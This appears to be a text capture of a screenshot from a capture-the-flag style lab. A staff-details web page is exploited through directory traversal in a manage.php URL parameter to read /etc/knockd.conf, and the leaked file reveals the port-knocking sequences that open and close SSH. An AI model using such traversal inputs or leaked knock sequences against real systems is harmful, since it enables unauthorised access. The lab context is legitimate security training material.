 Not secure 192.168.193.209/manage.php?file=../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn